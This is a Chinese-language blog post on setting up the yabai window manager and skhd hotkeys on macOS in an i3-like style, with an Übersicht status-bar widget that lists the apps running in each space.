
效果图

-w1920

中间是通过buaq.net的api获取最近的文章,并且高亮高阅读量的文章

实现过程

前段时间折腾了一下arch+i3gaps,用了一段时间发现i3是真的爽,最吸引我的地方就是可以通过快捷键把程序发送到任何工作空间中,大大提高了效率;

然后我就寻思之前在mac上配置的yabai是不是也能达到这样的效果
最后发现是可以实现的,比如这条命令就是把当前窗口移动到space 1,并且把焦点也同时切换过去。

# 发送窗口到其他空间
yabai -m window --space 1;yabai -m space --focus 1

这个实现了之后呢,因为我有4个显示器,所有有时候开的space和程序会比较多,如果想找到程序运行在哪个space的话,要么靠记忆,要么就得一个一个找,不是很方便

然后在看yabai的wiki的时候发现可以直接查询每个space下运行了那些程序

> yabai -m query --windows --space 8
[{
    "id":95121,
    "pid":39081,
    "app":"iTerm2",
    "title":"yabai -m query --windows --space 8",
    "frame":{
        "x":-1910.0000,
        "y":40.0000,
        "w":1900.0000,
        "h":1010.0000
    },
    "level":0,
    "role":"AXWindow",
    "subrole":"AXStandardWindow",
    "movable":1,
    "resizable":1,
    "display":3,
    "space":8,
    "visible":1,
    "focused":1,
    "split":"none",
    "floating":0,
    "sticky":0,
    "minimized":0,
    "topmost":0,
    "opacity":1.0000,
    "shadow":0,
    "border":1,
    "stack-index":0,
    "zoom-parent":0,
    "zoom-fullscreen":1,
    "native-fullscreen":0
}]

这样的话就可以配合ubersicht来做一个statusbar去显示每个space中运行的程序了

    run(`/usr/local/bin/yabai -m query --windows`).then(space =>{
        if(space.length<10) return;
        windowsList={}
        space=JSON.parse(space);
        for (var key in space) {
            if (space.hasOwnProperty(key)) {
                var element = space[key];
                if(windowsList.hasOwnProperty(element.space)){
                    windowsList[element.space].push(element.app)
                    // windowsList[element.space].push(element.title)
                }else{
                    windowsList[element.space]=[element.app]
                    // windowsList[element.space]=[element.title]
                }
            }
        }
        console.log(windowsList)
    })

shkd配置文件

基本是按照i3的快捷键来的

alt - return : open -n /Applications/iTerm.app
# create new space
alt - n : yabai -m space --create
alt - d : yabai -m space --destroy


# fast focus desktop (切换空间焦点)
# cmd + alt - x : yabai -m space --focus recent
# cmd + alt - z : yabai -m space --focus prev
# cmd + alt - c : yabai -m space --focus next
alt - 1 : yabai -m space --focus 1
alt - 2 : yabai -m space --focus 2
alt - 3 : yabai -m space --focus 3
alt - 4 : yabai -m space --focus 4
alt - 5 : yabai -m space --focus 5
alt - 6 : yabai -m space --focus 6
alt - 7 : yabai -m space --focus 7
alt - 8 : yabai -m space --focus 8
alt - 9 : yabai -m space --focus 9
alt - 0 : yabai -m space --focus 10

# 发送窗口到其他空间
alt + shift - 1 : yabai -m window --space 1;yabai -m space --focus 1
alt + shift - 2 : yabai -m window --space 2;yabai -m space --focus 2
alt + shift - 3 : yabai -m window --space 3;yabai -m space --focus 3
alt + shift - 4 : yabai -m window --space 4;yabai -m space --focus 4
alt + shift - 5 : yabai -m window --space 5;yabai -m space --focus 5
alt + shift - 6 : yabai -m window --space 6;yabai -m space --focus 6
alt + shift - 7 : yabai -m window --space 7;yabai -m space --focus 7
alt + shift - 8 : yabai -m window --space 8;yabai -m space --focus 8
alt + shift - 9 : yabai -m window --space 9;yabai -m space --focus 9
alt + shift - 0 : yabai -m window --space 10;yabai -m space --focus 10

# 移动到不同的窗口上
alt - h : yabai -m window --focus west
alt - j : yabai -m window --focus south
alt - k : yabai -m window --focus north
alt - l : yabai -m window --focus east


# 调整窗口大小
alt + shift - h : \
    yabai -m window --resize left:-20:0 ; \
    yabai -m window --resize right:-20:0
 
alt + shift - j : \
    yabai -m window --resize bottom:0:20 ; \
    yabai -m window --resize top:0:20
 
alt + shift - k : \
    yabai -m window --resize top:0:-20 ; \
    yabai -m window --resize bottom:0:-20
 
alt + shift - l : \
    yabai -m window --resize right:20:0 ; \
    yabai -m window --resize left:20:0
 

# 平均分窗口布局
alt + shift - b : yabai -m space --balance

# 全屏当前窗口
alt - f         : yabai -m window --toggle zoom-fullscreen

# 旋转布局
alt - r         : yabai -m space --rotate 90
shift + alt - r : yabai -m space --rotate 270

链接

我的ubersicht的widget列表。
https://github.com/code-scan/ubersicht-widgets